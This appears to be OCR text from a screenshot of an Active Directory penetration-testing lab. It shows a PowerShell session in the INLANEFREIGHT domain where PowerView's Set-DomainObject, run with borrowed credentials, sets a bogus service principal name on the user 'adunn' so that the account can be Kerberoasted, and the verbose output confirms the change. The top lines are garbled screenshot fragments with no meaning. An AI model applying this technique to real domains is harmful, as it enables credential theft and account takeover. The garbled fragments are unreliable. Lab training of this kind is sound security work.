 Pa
FreeRDP: 10.129.96.126
Administrator: Windows PowerShell
EA-MS
2:20:
:89:b
not b
cate
tatic
? (Y/
com.f
PS C:\Tools> Set-DomainObject -Credential $Cred2 -Identity adunn -SET @{serviceprincipalname='notahacker/LE
GIT'} -Verbose
VERBOSE: [Get-Domain] Using alternate credentials for Get-Domain
VERBOSE: [Get-Domain] Extracted domain 'INLANEFREIGHT' from -Credential
VERBOSE: [Get-DomainSearcher] search base:
LDAP://ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL/DC=INLANEFREIGHT,DC=LOCAL
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=adunn)(name=adunn)(displayname=adunn))))
VERBOSE: [Set-DomainObject] Setting 'serviceprincipalname' to 'notahacker/LEGIT' for object 'adunn'
PS C:\Tools>